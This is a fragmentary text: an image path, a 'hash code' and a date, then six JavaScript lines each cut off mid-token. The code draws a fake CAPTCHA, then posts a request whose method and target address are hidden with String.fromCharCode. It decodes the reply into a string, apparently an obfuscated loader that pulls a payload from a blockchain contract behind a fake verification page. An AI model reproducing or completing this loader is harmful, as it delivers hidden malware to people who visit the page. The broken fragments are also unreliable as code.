
🛠 Hash code: 8bc72e3947351c8ef76c0809dc86f058
Last modification: 2026-05-27
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)wi
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.f